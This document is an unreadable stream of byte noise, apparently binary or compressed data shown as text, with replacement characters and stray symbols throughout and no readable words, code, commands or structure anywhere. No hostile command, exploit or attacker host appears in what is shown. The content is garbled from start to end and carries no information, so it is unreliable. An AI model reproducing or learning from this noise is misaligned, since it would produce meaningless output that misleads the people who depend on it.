�w@":{2:�3#�'��M8=H'�� ���_�=1�$����?����:����)A#=^���]��٘��s�V���|�1d��Z6Z?����#�>�4Z��m�7����6b��c4�s8�n�05�Z�#"��r !�"��*%҄&�=M���B"��":I^H$�4*��I'#�n�>X�r�?y*��t$R�7x��eJ,_����P2��=s�H�]0tl����)�%PB���K��k�6��7:B>��w�J`S7��yS=JB��t/R8as��TAq�T�H	O��;�0�BhMwN�t#q�9.��Q҂|L2�%��2$X�p
$B��J-c�?����уM��"z<�@(8u�BY�B,�B/4/!�A!�=#T'�b#[�����AAs8Y(DO T�@3O0�9��Od#T8LH2�E����M�c$�"C��C@d<���H #����>�2=\��j8EQ�?B�M���.�)F��O62�<���:�G[!�x#3�w�N��X��F G�B�OTB�hX�hX�(�H@] ���I ���C��y�ڕX��XM�4"�C"�En$)�T��}>��[�58B(ښ<D2�)�t#&�yCF��{Ä/C���1
�ѲLӭ�yC�ghX͘�H�[#C0BN�,�N�X�� X8��uB:�G�\�,C�SG�P.ZD��X���YH�ma��Æ�u���?gH �����HH[ߣ]¸�D2D�u#�rZB�с�E�PD?�5MX�hQ[����%��R��-�����-w�ҭ"=N��t?BX$������(S1��g�_�_F���>c_�C��x��(T��Yb4Q�s����;�*�g�P�EU�EF��C�u�:hX�s#x��e<R�\x��(���]�rR�،�|�^T�[E�����D�?��Y�_�S���I���P�F�SU�"�E�NX��e��1�c;jU��&���c##h[�8�׈�\(3!�h�U�BŎ�x�u���C��Xt~�'H2�����fX�%FX�>�J�?���wF����2%m5�4&S�8SD�l�vm�S1�n��n�(QDTlJ@5桦S�V6�&m�hS��SN���]g�`C�(SC�lV=N(��8S��Z4�Ew�oRa&a�%Rܼ�_�ט��=���5Oj��6hy�a&u#y�n�Y[�a1<ȩ�J""��n3O��c4S�hT��Iٓ#颃�=:3(��i�eU8L�f&G�_ƅ6hBՌj�V1�#��m�1J9ƅ��l�6�_�_!#WH���8T�v�|FoMw2@I� ��$�oB����g�V^����Q� ��`�uTg���S�'�[��Ɉz��z��b�؏�S��b�7y�׏�(d�E����ņPD<>�l�&g2��/f�9�p/&�6k�@^n��l��S�#���z��z��a[t<��(XX<#�"����~�{���~臩,U��~$��Se8޻���_ζb�v{��h&(��wm�68���(g�GS��Z�5��=G2�4��sp#=��z��c����%GBJ�Bc�'�%��iBT�w(rA%�"׌��0TzΖ��8���}�E�cG��}y�zƎA�2w"`%�d��b�(y����Tґ��j�ojZ<|،4`1�odY��!y�az�E�3�R�h}u�[�O�t4S��6H��I7h�SQWj�&g�y���׌������1(u��� 5��<�yj�ㄑ�x蘈Y\��j������nN�N�������೎�$k{RA'Љ��z��.�0�����Y �;AX���2�|R�$_�Ս�c��I8�S�Z�w���W�SAB��f@R��:��8���ّ�{��j��.Uđ-�4x������WA\���]P������D̩A=�4ܺ_ T�,�=4(=��]�.C�D�+"��fh��O�E��Z	���E�֦�X�"q�o`��{�$�ۦ�t��T�Mmcu?g��3\�.�XS �E�$�"�n����D� �S�gdӤ�s��4@�ȍ�<�7��T$j!������12~����RS�.���
S)��B�)��w��{��)�B�#��� �n.��3E>�H$ĹC�{Ľ�X�����$1 �Aq��ĺxh�EA:����;G����F�����Xd�O��OTI�ϗ� �2|�˹:E��Ui�6�z�,��oB��%yL����X�X�D�����M�S����̗�J��޴�����i6ǔ���xH�+aH���A����8&�C�_���JRH�� �+�����l�R�����p˟���?\�d���JL��Q1-Hд��wWHh�PD=>�)U	>T�Á�����
m�� /�5Va�ʶ/���L��:�f�Q��W��l���� �?�9s$��WU}���#߬h��"F���:��*�+�6;��	��)c�uu�І�����V�n��1��H^#���rmY�683��nr�@�S)��Gh����8�[�Ѹ����v4���g�52�/���=kp�/@���m�Ȩ��i��{�+�h
/״.S�@u��ﭭa#'�����w��'E���nrW�Y���'��q�s{t����z����=���2�Bmd^�+5������O�8	��T��r���$�� �Эo��1U�$���>XyЩ�Ѐ�����_�V�K�Dx�Ti��[��5`���Wښ��\��k��H+Y'�~��U
h3���y���#��+�����1��	����캊M�B0���p����8�P���ธ��	��������H��Qݤ&ˈ%��Y��8�Bw�c���h��)�#܁��Y	̀Ht�A	-@E"�P8OM���1�Y?��>�AA�?�К�q'����Lט� ���D_��H{�9pʙV���|���W���E�>gPdҧQ��%�rM�犽��&}�El5Ʈ���k�)��0J@X�8����Ѯ_�R�e��	�$ߤ�Q���!�U�o�]A��N�a��rz^E�j� �SՊ̤��Ȩ�h�	��
lB�}���\������ln��>zC�a{:w٪���:�v������(C�>��t �3��?��A*��8j���E���Qyގ�4�i��@��^�����ş���P�� �!.�&O� ���	98�;Bߙ2�1�����ˏ�t�_t��;�L��3��f�K-�ɩ��]T�0,�ux�Tt���l ǹ�5�%��|{U��$�(>ۨ
����2ؙ��]���I5�f�f�q^&}��i��2�}g�s3V����-���MA��������wp���@�|m<p�I7������_�/�L �!�s�jv�'�#��~{��˞�� ��
�����,��WОX���իk�<D^ۣ���K�=b�c�5+7�����4�0?D�'��ׄ�͔��ƀ( ��)���c����5���ڛ�E�0y��Yy�$�6�x��LYV�LJ�e�5a[N�6�x�WY�D(D��x)e�h��r5���#I�ʔܓ��|aƛ˃P5"u-&��k]��Hڿ��W�w¿1�:�k�«rZ�ֽ�a�����6Sv��e����?N�5��;S���R�eq��[μO�R������)�LE��O?S>g�%��s5z��Yg� ����#X	�.������k�GM���;�Y�Ӊ�(�����f���9��
�Dm�m���b�Q`b�2�آц�F��\͟�� 37mN����J!εn��pl��듄��O�J���eDj>�"c|��P���F�|�o����϶���J�iwf�{WA��瘶xWJ6��~n��e��ʶ.���j�θ�ԏ�T��V���3����[W�Z��A<�ڌ*�U~�&se��$Kϔ��BF�Ea�pP�WJ�pP	D���O~n+C�F8�[�7�&xc�M ���&�?jlk�r�����E��W�k�|ӋF%ImH_��9��1; �=���]��<��K���'�H��5HH7���D	�ڤ�`$�� �:9`�I	9��6S�]�$C�܇��I.����HQۿ��
w�����;����;򴂤JI����I�l��8�(�@
��7�<%�]�ʻ�.�cJ��%�.���p7�)$� H�[���
N��ش��IKv*˛��E JP�~R�T�J��I��9d�X5v�?Џ�P�՚���
{R���;��;��K�lJ�s�oS
�T���;o!I�����t��$<i���K4ɼ����X�;A�㈋�[J�t��l?Y���i$�A:����x�\K��@J��P�J��ՈO�Kwըπ,��h����$���1�O�9���\O��J��<ϡ���!0FHD#K�	���� N�Ċ�����I�<����D@#�����
5a���h�2��8��8��A����@��4��������Q��F��r-����M�\��`΀|@$���d� ���6 ˏv;0��<B�C�PO:l@9���>���P���⠡)B$L�6,����9$NT
�`�kÖ���?���Pa�w̺�����,�#�CH�CC�M��D�ú� �a�I�����`D���1���̓�:- 1���������ñ�@�A/d�H�WD�[����
[s4n�F�ϱT��X��.jMÉ�jB`�^Ĭ�7(�������8F�p
�`��OD̵L� T����	[{#k	���;4C��DhH|��_dū�_����T)[O�t
�@h�Csα�O�}�B�B�(Ƹ"S�B��s��sD@f�Ɛْ]@��Yw0L� �Jh���@�����DϘ}؊��j�ۏn��rt�ar��X��H�`$Y|F,�YNF���a��H{����X�8��s��������H�ڭ�
�`A�m۰e۶e��� Qi$gA�[ ��.�K�>�H��`��D�h��Xm�O3�Do���]���b�س��k���٨܀����t�0�A����� � ��8]���� <�]t���h�\���Ep��h1�	�m�l�H�?ōZ� ^�mG�ݖwp4:��9Gj�P���5G-���]3lݸ_��čZH��ۭ��O	=�
��=]�]Ypp�4��0YNCC�]j4�,٦����Ʀ�|�GE�j��
���P���Q�����y��E(���5��
�h�mQ���4���(�R�R,}Q�C��|�\11a$�I1��ܘ�F��>�m�Õ[�ѱ��7z��H��h��,Y�&T�������Q��]3>���Q�� x1 H)\f
wN�
�A��$��� �d�͍��;�;G�U�H�-T��K�tT�ո�'�ٜ��T��Ċ_�������1-S �T$�P�]�X�Fl����l��n�F�p
�\U�C��� �Q����H��O[�^՘W5-�~�Y�d5�X ��I;���X�GkQ�0��8�Z-T���qMWq]WZkѫ��q�
(��ȺȃT P�Y��W�v�%Y���Bu�DH�P��$�7�% �PR� Ёp٥	�U�H�*���x@;��wT���� 0I8Y���}[�~�dI��ď����j��j�)�ȷ�B9�	 JQ�T�Ÿ��hX��rګ�Ͷ���6Y���%#�͝:H(� �U-k%�yEC��~ ��^Rc@-��y��5�P���@����Bi�Z�ۺ���Z�8졹��]l�n��YZ%/%
�� ��[e���&�D��Q���{]�.D�G����`Î]ǅ��`V�6�ޭ�\k�������b�᭄�}ƅ��&UU���
)�w^��˭�^)��b ���T���5ن`�F�g��V-T-#���ҊWr�R����m��	��	�
	v���D �s��Ep��WXlҽ��0m�yCߠn�M����!EZ�^��.�������^�����9���ҹua��IU�>��v
���Г�
d���� T*���DȈ�n��� �y�O��� ���a� V�R�_k(���b�U����XE�-c���j�x1NA3^�3�d��+ؔ�w$(n��c*��c�v����1�ß������ϩ��h��Ċ�Hց�=�[n]Z^oo�l�?���@@T�c�h��e�def�����jv��Ve�`S�C�488��Z^��f����>��gl�ވ�^��H��X8/j��AbNea~e]�g�T�ap.h��M���Q�I�f �5�>�U���q�x�伽�K�T
�����meՀ�?�O��f���лꅇ�pbaF�1d�p��=����(��`��5w���O�^^3�W�#D�Z�C�ҧ���EЬ���z��;��.B�`� p��‱N�@�gz��unB&R��{P2 �+�E/����J����sl��{�/�@ݎ���X-�V���d�w��W{�,	ph��E�'�Ԛ�caF��WE�U�'L���@`U��K�PT�|�g�G��^��Oy��9��/��_���ǘ�D� �*�c�d}���]�5��s��y�Le��䘲Q��xyl�_�,��1|w�wz/�!����㩭�u����{����|��yMmĹ�8�d8#���|����a�Em͂�gT�|���7��/dɭ�"R�i7��+|Yf�D�U8N��O�,H�O�VK���Et� )��Q�pW�}_�4Wf��q����Ym�{� ��p��T>ၱ��@|������bݏ ���1��nzor7�ѧe�U�J��n��7u�X����l�0 `_�r�)��}fN��M8�	@�3��r��@����w��b�$6��r�Ŋ�hc�6�n�}A�-��ԍ�97Y"�����s\?Y��r�ߏ��Y�d,g�b�?�,���'q����s� I��2E��6�Cp^��hcZN@����%l���ӫ8	�?}#��ga�S�M���|��SN|�|�?�]���l�������7���� .?	�[�� ��ޅ=��R<�7��$�$i#�|.����A������ަםK�y���1���/�֏��Dc�kRC*��w[�xhH��6���M����"���Tx��@�P�{\����B�S�b.�����)D���߀���gSդK��C_�1�o���gZ��(�C#�<�ݣ~:�A�B��O�#�)J�C�{� !�\!(!��G����؟^R2l>].������1V�L���Nb��/&��5*h�j���L��Q�?˫$ѓ���Z!���3�{�S���\I����	��T	P�n���.�����Rh��b0{���P��Lkw�%h��[��E�bEI�
�˞ �������].��>�`Z���O���L���*�Ͷ�i�$��������:��٧AOB�4(��$0���2-Úf(�,Պ���
2��̒S��X���w|���q E�����fD���N���i|�Z�y���-E1�D�\ ���i�"-Q�hLa�S�(V�H�K��_4@¿~M��	���$$C�&Gq<R�5�#j��:/��/�N
�S�bd���DXf���w��XX&�#_�|Z��<i��@��-P�d�>Z"�;�NҔ��իRè�|�J��E�B(x���-Ւ[�R��]HY众��| �(��J&��d�6�����͘U&7��<��U0������y�3o�ob���h�{�+�1��S
����`;���Yɏ��ʬ"�)���Ӱ�Dh���<S����\�jl���Ϯ	�O���A�yx�]&�}��"bQ�E��X���dx$%N�8�M�e',֛���A�>w�M	�^�ꉇ���-���B6�C:�Q����!������� ?�$��a��FñV4~�	1���R3������X�E��K��bD�'ᗧz?�@�`����ua��*� �3�ւ�����ֽ6jPH��j��[�o팒I����#?�	�)O�./ř�����2+���ɩ���[ꊽ�LD�>��ʮ� 
�Ǔ)ҍ�"P���	q�"����ٵ^莽F	ɂ�J�� �V{��ؚ�ˏ�� ��'�S���w˝��ٿ����Hp�ؠ��Y����I׻X� ̭	u
�%(j�f�^�X���?�����a��B,��rÚ��+�.茿mL�J�����j�x����PBd�N��n�'�Sj�� �����kk�1?�z��mQ����V�s�[��Ӝd��2M@x�B�r��4Ѩ�f,c��m����cPa.��a��0���Dhđ��	���n�/;n m�++��^���k����/�w���\	X�P��
.��Di��^&�9c �Ȑrf��t�!e��5����g���i 4j�� )����[���/�� �Vr!z炻���Q��z���:j�
�ɵf(�V@���̋�C���ެ�ӣL��p�d������x�+�z4��� ��)������`
���!�4��\�C����������4��]�ż���c���^�N�>����o��~Y	���˨0r,�ؼm����# kM��nH���wJ�x���}��H���8��s�;b�����?�-@Q��Hg���Ɍ�L�e���6�D����U��X�Dh�y� ➆4��b�H�J/�?�f���49��@�`'��h�+�f8��! 2,�a���V*�n����C��,/En��ގ��fN�:*[X�-`�ωg'��g������um�S��$jLM���/��p�v�ԏ�i;j�2�����UΗ	@J�N�����I��
��Ea8J�V�/�E���&w��Ϧ�ʛ���$��wL�&�-JU���?�G Q]�5@�`����9��
$�� oͻ(�O�H�L��!�Y�;A������@���x,T� ��������ۈ��tfs�������m�S�U�O���ы�6���ȋ�,eJNs89��)�ωf����ӞI�O�}y�a҆��H�\};؟ɠk����ȻV���g�<��K}8iX��L�y��C��ZUr�
"RMXP1˶��_|KW�h��p�DH�|\w�M�pL�������փ`�dޕSm�����(��*[;� v�юU�R���n\~�&Ҳt"�D�ԟ��K�&k)zH�Z����.&�2pq��Xp��.��K��O����
��X64�e���a|��;dWw�F���5�-�q�cڜ�	�35ie\Rz^�v�^B�s�K�^څp�^L���t�H�m*]+����g��&Tq�cllOW)��������Q���UP�۸��a�Z�X�бYQ����ݠw��(���U�����c�K�l[Y���F��Ykœ�-(K��\XQAu��%�QY��v5�hm �_�(��fK��ȿ0K��i�p˛ښ���d��Xr���	�$�����i�0�b̑��P�KR郹���i��H���wl�\^�����ǌ�Deq��^a�C�!bŃ�=DΜA�X�� F�ihXee	ŏ܊��I�WfW��	�P�w�iР����C��LR�\�xaKe�'9��$D�$��ܒh�-w	}����͔��R����Y�H̋��O��P�����(�
k���Y�Ksь�2̏l�v%Q�p �w �����Uq��T5M�콅_|h��_�X[��	�q)nX��X��F����� Q��>i��Àg�ʒ���V���lax�[0K�`�Q�.K%aB��մ���A�A�PH�b,�����+�}�ƢA٢��DI��-Ƃ��=ҫY\���H�Z[�a�-��<J��B:�^��A�<��<ʹ�K[�C8�w_��SC@���t!��J�-p]X��5���i� ��ԉ0�V��i���l�Xț�飑� ��.^����Xm���I�W�"zԃ�˒���E�P���T���2�ql�����m�v�{����@�ג^a釆�e�i���
(E,����V]�����	�P��,*ɒ��&��r�x1����,���^W9h�z
��	��j��DH�*Edݽ��R����+�h�ޞ���t`�o�(h�V[�hӏ�fH�T��w���j��[�T��+v�-������h�ڭ�-O]��\�t*�^+�q鸸˳� ϸ�U-�� �A������a���΋��������k�P�p�����	��_X����H��.�᫅q^c�.��ڭ��X��� 8Jm����*�HaN��0ʎʅ�p���Ε�ù�hX����g1/��	�����!�b)_�d
Zn�嚔��+�zh�*o��y�i�pƈJ���YoQ��P!���j"�j!�d���wKo$�����ƭD��Z�����`I�d]�����A��,f֮RH�0�u�i�	��m+F� XH�P�f����/u���Ņ^�` R!+�ay�'��6f�ti`�!|�K������7Jh�̨���������ۨ$˨B���G��a��@�a��Vߐ��I棵E� ��Pڡ�
�x�K�A�݊���Xے���j�X�l�(Hȋ���Z��ZBʾ�-������'���,-��eY��Z���"o"�8�dg`[��_`��I�LwT��d�x*"B��L��H��XסmcP \Z�v��FɯIʅ��ͿԓGz��DH+��ޡ̲&\˸G����GB�;�Vo�V�� AU
��7�OI�l &c�S�P���b[�J�ԉ��mn奴(��L�XC�D����$!���'�ĥ���W� n/M�&M�I������6���a�q�G>�-���bb ��K��o�r.8��Em�NiN��Y��nP����ͧ>9fV~[K* "Jm�6�>�ˤ�d�ţV+���0w
�"@H4��|��L
S�"�t�Qzޙ���˿����%B)�@����8§��eflv�|�� ��"��z���ͦ��l.Hy��z�K���e�ѳI�?`�{^a��KY����XH�����J����3c�?��|LV��Ia�J-b2Li�K[%+�f��da�]��K���Ǭ	�J��iɿ�i�����Ýʹ��2L�t�&���:o|v��j�5,����v�z#h�ۤ�����Q޹��N-tZ픶Ga�86w���l!����,%�;�.%�n�ثa�x?�	�@K��h�m�2:��˽�d~�cj��E�ǖ�m�Ȓ�P�0�{�Х��̦������ľX�Vnb��(�ce�x������ȝl:�ˇ�� ���(� E2D�[2 a��cД	�C�8��@�dDh}��3��y��%{
%�a��>le(2r�
i���U��I�@�m�Q�u�<j�h)�_Y�*f��A����W�eVl�˒d���ͼ=��{�w$ɋdg}8/
���q��+��Dۯ�}�R9�kj��;[�S8�֧�8Or��� ����h�l����oy����&��־lޡ��M"�~!��u\�����k��A-�~��9�DB%�������������ȴ��;2�=̅��K[Ήu�l�S��mٚ}5Z�G����o[��,�¢A��CLH���f��եL�W�E�{�?�:O������(˭p��C?�/���0�0⧊��=�>ć �%?��c	w���(���p��p3�IZ#¢:����?������׉�
��ǯB�����
,i��pa\��Ͽxn�Kg��b�O�Ҷ���I������%��x�dT��q�б{����ly6V˰�q��VÔ8+1��%�{e����Q�K��M*�ﮣXץ�	�<,��I��ӒI�"$
-A��~��H�e�0��D�g�T��K�,���`�W�,E���ĲϮ�q�x�'	e"��q��ra��m�,�A>��Q��w��=�}"��;����,�X���۳�!�0����ɾ�9�ʇK/�K�3�Hf>��ʓ\�;"��3�9��3s3[�x)c%O�"խ8U"��k�[L"93������q�]���B����Y�+�q?��93���x�@����1�|Գ�Q�kJ�߾�C��1�?��sa���s9t�V#S�����x9G�u#�˰W1&�	E�4׾���1�1o^GM1��WܔY�s)Py�r�}-	<tGw�F1�N�N���Y����4�o�H��q?Sȩ�.��Sy%�?{�����sXmB�����q�K$��1�1��L��'����v��ʭ�ɭ�	`6��y:10˟�I�@�a�I�xZ`7v�(6a7v7?s��'W(-�sV�;�L���N�p�-�ws�0%q�U��}/�t���J���I9׾B�˴��ڂ�۪g�����';�����rÿ���K;���N��E?���[�&����t��h8�X9�-E:�@�~Z��w�O:��\^%�����
H���Ȧ�Zp�:6�?����������/K����@����⩭�"��%���-)�"�b&T��$] �7j���I�cX*n9B�&�h�=�-0��BXs�P�����4�c�7NX�����D ��D"K5PJ��hj ů���P�����a�mL�:�C�)�ٳ`٥Ũ�������jY'��VrK��& }��]��5Kej�&ck�eQ�g�aY;Fܴ4�zi�u"�Cw�b���kC�J$�D<��`�%I\��OV�o��Dx�w�PX+R�Tƫ�L[đ��K��FZD�0Q����8��ԼΓ�$�I ��d��B�O��0��d�̯����:
L<�NR��%�FA�:�u�+��Q������IJ��f.i��:3O.5jL!G�@$c����膌�π���\���)�2l|`Ȕ@�ـ�P����P\��b���Z�,��J&�D]�R��@P�{H��(�,��ݻ�N�wh��Dÿ����ӥR`՞�L�? x ���X�8*3�bZk�<>���MY�g�9�4����d������Xa΀�A�n ゖ���v�[�VGWצ��Q���=}�m!���1����Y1��^n�{��<N�'�UlX���&`kmM��ϊ��	F�����pq�
���c���s�`��~V���m�E�'��S˙��δ��17���xΟ{�xKo<<�Ҥ��"�6����&l�w��ќS`0t���j��U}����u�.��$JaK�Dߧ����Z�����Cltr�*���U���a�Y
����"U�הy_w��c���:CU��6�?�"�}�4B9|"oV�Wr��E t��o�̯2��$L�Z&)����(����܊��s��J�-u�k����K��/9������A���C��Jp��e��$b�J�Ix�=xV���¬��Z��(~Y�qMI�_��	溏��H�ki��Гw줍�1`Ug�[���,�'�԰f��`��CS:r��W�F�SSl�ϴ���;J��҉� H��~��i&�0�է����9{\��i�y����f`U-*����	�(����hD��
Nܲ8�:���7ۨK��C�^z�ϰ��L�����ۉIj�05��h�4���T+�Y$-����P�݌F�@ڮ��/�~��ݶA���X�Lɋ����r�ՂQ�5�d�]Y�p��X9�($��Q� K��.0f���wh�W�Եz�̀�\K�+��$h�@$�R�y���)��������nў�U+����n�� ��>a��k�:��;\κ�ܵ4�%�]-�]�Q��8r�Q�i<�ڕ��&���=�������k������ ����%�"�vf)=��խ�Ӏ|��k��ú�����IK�x���G���A���@F�� ��"����{[]�����`��asPM~�=�+���Z�Ƞ-��]���A�`��yb�s�Fj�L�w}8���)����(tB�(y	Y]~!�ma�������-)Xc)3u�C��ܹB��$H@3b���m��pZ&J� ����e)�XR��0�UL�T��lV˒Đ��D�}x�፬�SXp���ah���d��t]i��3'lJ��4�"�#��/�$O�V��}#�2O������,�>�����j+��z6��Q�<������w�5��xX�ڧo��mR,TvZ|ŪO,�~4h���;"���S��Ȅ��w;��8�i!:�݈N:�ނ�@�}�ߤ&p6OK��ߤzZ�Aj8xɭ��2���P;Iǝb5��68�VdO��絁������'��k|���I:b�I�e�Y��P�-fTK.}8Y���j+��Km>`7�à;З��/�8�>�/a���=�b��f�! M{5g�xpLm6�=]'���� I��ҋ��E=m�>1C��$�e�9�R���� �����[>��!}`
8�I��&��7��+������x�Fwm�P�Q�0n��z4h��ܔ�O�Ͼ���`�������)���`vP�)��wO"���5[�R������ #7�bE�,��s)gifc�I�s��5X"��^���f���߳?�����t.i�`�M�9���)�v�ϔ���#����['�	-���r�(J����0:$ޠV2�)�k��5l��q!Wsj�Fܧ�7qA?V� �$�~NG��f����\���u��s7�+�q��/j���NвW�w_�i��1;r+%�����Ѷ�aBgw�G�n	S4�y��Ū�"j�&���j��(	f4��ȈsRf�(��)��}N(+�Fr4�S�)��'֎H��ˋ��(B��Dsbu�"�f<Rǒ[PR�j*E�[�2 �Z�$�hĪ$	��Io�NuH�RN��c'}�i�.�`�y�� $�.�I�w���C�i�b,�������)�ވSx� E�JJ��(����:�.��n|�����(�@GC�&����8$��w;'y��*� �H	��)�֙�Nj�g�V����Ǟ��RN
�ՙ�9��l�K��u4x~lx��uFG������f�dD���Ev2�����hHH���B��᪆�}�X*�D�������ɑ���Mf��otnP�fU؍�ŭ�8��:��^�b*`�k��m��H��qȉ8�"T)�� �Ҙ��)��D��̓@#�`�.�qن��)9�z��m���-�����y)��������L.ιh�z��F��H�O�/c�wS��F@�n2tv�tJI��ه�����'h��ɒO�NY�ci��Ɋ�H�j��V��y�b���P�eH'�>N�]ip�F��'�$��V��@n��&��*��{����̎(ْ�Mu6���(��%��{�����(�'��*
~ ��3x� �g�k�Rj�E��hN�A6�*	v(J��iv��� ��x�
�Wf���X�@��9���- �V�"��%��)p�	����;�$� �~�*�>9�$[-~�*��X�CZȑ��u��L�w�x���ਙʙ�f$�tێj聮Ȁ�ɀ�)��<.��xr�5�7瑻Yʥ���L�_&�v	�|��2	��)����o��r(��in&���D^������ ����9�-�
��ʊ������H�gdOfąl��Y�Xi������\D�Ȉ�1ϧ��x,�Cfg���r��ہ������3ƪn�����kh������ae��H�H�4��ۜ�؃=�5��٫�ړ��M�7iة]����"��g��w�|����^�A���(�y��)*���QR�+����I��	�����i�i��\.
��q����k	���}�J[�+ݖ����:�:��/�\o����fW�ط��5$�:��z��©c�iP��fN��)���q�|}�ޜ�mo�_�����[(���Ȁt��X��2e�F���=�y��l�������������
���˴Ƭ�[~�ǎ�u�}�b�PG�战jhP�矅��!�Ĝe�XcY4J������w���r������W�qr������n�,��F��7�}P9�I)����3f�4n\	�0Ɋ�h���l�Y��B�T	��b�r~�q~�@I���(��u�Ā�_�3�� )ˆþ���y��[hﲈ�%�}���Y���ɢ0*�@���8����}y�+#��o8�Q����?���@i�~��}RG�ߨ�.���.�q ��ǽ��Qو��t-2���H����X��"
����ۆ�I�K�~�XJ��ۆw�!�,������f�*��ȀЙ���^a*�ѱ��u��Y��؞��>��b�(�-%�2(u�8�`f�:�(���zŌ%�h��& ����:	��ΔNٌ/����8�i�L�X�_��۹���=K�縦h��T��|I	qb��9G�>J�'x"��'C�:Ȫ+�ψ�s-5ޕ�h,)�j��?풦ߔ���{�I��ov��N��)��ʎdЎ6<v�����t:�7*�B�{(�6Yj�䜉�(�/�ӹ�]ެw�X�-_��/�KK$v�(�$����'�DH.���	�Ѭԧ� I����k��Ű�e��=?�A~�G��hɑ�ܖaʅ��
�Bn��Ƒg��h=���C��,4(�qA����8���.z�����	�iA+�R��2I��aP~fi���=�)��3鎐��W���jh��1c�ӞѪ*h�Q��H���/����3�j�܍�#� U1��	�lk��\~0k*�N�C��N�b w�� ��{���o0i�/[�G�5�"�6�)��������������.I�ῦ`)��H�I�0ᩆBh
��qp[;^���b�	F��������ц͸��}JǍr4��y�.z58'���|0����2	�t�;�"(K��݇�d���<�p�_q���L̺�(��H(���X�o����81	�F?>�=�$��c	�6 q���T���LI!uXѬ6|2�kp�����.�8Y,�%i�8g{"��w�}\��2���+��4��H�Z���
N֬�@�3���I�L��d[ؚ���4��nJY~Q�}�3�Y4��;��q&�5�s?9g�J��>��u\�T��o�'�>����}��sb[���-�Ы��YL�~����M_�9��@ar�	�������
_�(;ـ���-I�J�.4��i��h�<8�*�޽��)�_�٭����<�|RBE��5a�R��Ȉm�Xp���!0y�3I�3�'!0&9��wv(�4F�'�<��:.I�����e��YI3a�/Lsذm@�~��N3H�+C�$�(+)\2)��6�o�Smjh
��+�Y�:^��٪�t��Ԉ��y�@i��	|NhS�IS����i�4|�O��T$-I�J5�@TK�Tɩ�z}�2����4�����2��0D�3��b�Mߔ+��i�4�$��	_� Ȋ�g��t��I ���X�3�k襭�E������ވF}ةiM�rM����F��$;TUqC3��l%:�೴�w���������|2�YI�LZ�,TM�sM��oY��P�H3�>6%v'
G�ld�
��Nz4�v.�t�]-x+�2im������+	�č8#�U$���kȎ ���.����j��n-�^���%X�D�2X��b�M	!��xogt?�����ꮈ	���?~��ȯ�(T������s�)�:լ��p����a�p�p{��p�p�du����y�F����L�9�싕�iշ����������Bk��itk}�/��w̊�����ÖNG�s���5��I<�-��Р�)K��Y�|I3�NL)��x�
�b�����	���)C�Т�]m���ҮA;)G�\�(��5*��B<!�/Ù�u�<�4����`�+0��39*��.�)�s�c�iK����N:���A�oN���d���(]�����,����4��9�a�������Nl�����IZ�����N�\ѯ��_�̤���$��.�5�١%�	�MҼ{�����{wdJ��%ָ�]T�̧�ɤ�u_ea[��>u�ܣ�h@�֌��5�K��uw���(���쐼ݠ����5���3�=¤7���X�K�����yR�}L�j��hi��x/��������逬����.�������ӄ����-P^͔����W���-}��΂���e�L Mٱ���IQ��-!ĩ���$��Y؟�_@x	�߰����Δ^Eq(��<�ރ���'t.���q�)a!���T�,�A���w����,	����V��)͡�ݑ�	H�I�1���!�c��T��HA@��KM�֡�XKӧ�<��ϼ�I���� ��H����?����+���D���m�ج��'��ﯵ�����9*�I2�8�:���q����}IѦ�f����잛3y��'�D�,�^�ʆ�I��$:T��14+��M�d3���ҡ�$�/���V!fq����\E�k�N*���*
IyI���X*y���A�\B����ݹ�x�Jw��J�'Rx����f!+`h���Q��#N�@�[�|�	z�F��B&�&���Ʃ��H_}�.lQA�D�v�z6s�ג�^�;z	����	T��B�?�y���>���[���|���%=�a�_�����j��_%󩉲� ��"Kexq%� �����F�*�����TL�I��F��O4���@jQ�v�!��I��h@��d�lLE濼0 �����Z�t���O�ҍ-%���g�ʊI��w�	U�6�<|f�D�RF�̋���2�m�P�!�)��������'qҡ�kǩM*� p0�dk���:f,�gP@=X���ܠ�|�M��KȺ��1�UbZ�y� �� $�����ĩD��"20K�+�é��M����ڿ4� Y(��	��~�r��a[��t�����9��
O:�@�l�QKޮ�äѾx�2��=$�Q��I�$�K���A2�m�El������m�-���M�����w%��JD8(n����LXA�d���c�{�����9	��D.Ϊ�����H�Zj����z���Xk��q���A����^���e��̔�����k)5�D��	�n�f��Jf����yڨ��oڂiS���9=�z��m�-��[&�$<"y&�\��=�I3^�q�.fƕ��V�cj�(���l`�� ��z}m̐�ĿA�ˑ���i�G߲^'e�r�5ޘ�����XB]%�±��X����ҧ�wJ��+E�~#<Ea�Fɻ(Y"	�E���Ҏ�X��!8�Θ�)�cЊ�Y{��0I��M�n*���KA�]�]����`R�B��L<���(�^�1���o�ǖ�m֤\�.�B�ߩ�\3���ߘ����
����؝�XK����� �56y1�ϡ4$��<�����r�0�(�Or�Z���lF9x�z�s8ꊬ�B����->C�o�1
��@(�D%`��p_7p,0�
��H��0�g�I����w|��^M�׃��>���L��&���P�9��%��۵�$K��&;��Fn�'��E�搸VAJ�n@�8�S�z���4������.%����C)+�Yp2�?�������/�*��l��28ؑ&���Y���^>ǆ����O��H�*+%���h��ۼ����^�W/�v�)+� ��4���s���X�~&-%�K�g0f`����,���~�(+ȍ���O�-�t��s��j�ށ�p���M�cEw���/Q��s�n���e:�q�=�O��@�B��T5��GF�0�nZ�oEUq�v{�_iC*,w��H)T���������,�%����A&�s��+�3T� �ʀ,�]�]�[lݘi���v�$膈�Yn~у��OM���Xʔ�	b���~n':�J�p��H��L��B(������4�U����r[����E�x�37� ɨH)��5J����t8����	�-=c��$h>����X�Z:�|ӵ�ԉ�w�����ʟ<xay0��:F�����[�|r?F�����h�% 
�6������̦6�'ɑ
�-x�֎�Ϋڻ��H��J��.����8��h�h��`��	�0	�@	�	��
��
�	���\Ȅ���<H��j�'��1?�)�XK�h����M_��X܀���ȍtz�^��'H����H�8���L��:�7��bh�Xۂ����	��K��+���c.�p����p������Ӓ	���� ���*���؝w�c���E9��HӉ���L`x���x��B��⏇�������x����߿H(�� ��UH�����������-�`(��0��[^�B��d�֮��-^�����g<����^��#���h���������w?SP��и�����8��H�#�HI����Dn������~� ��p ��f �����`
�h����X����>������Y�X��ؙ��P͹��[h�{P�`h�����z���w�p�Q��Ո�	`���+/���?縫��耸��1����1�UX��N�Bm�����𠎃/��]@��ZP�����)�k�n��Ә,��x�������.p����X�9�Rh�H�c�\����X���2��{�5�«�с 1����x+�f����H;��p�,m��ɆYɆlH�/���(������q ��ف214�8�ݸ�ʋ�8���xӃA�ɕ����1�
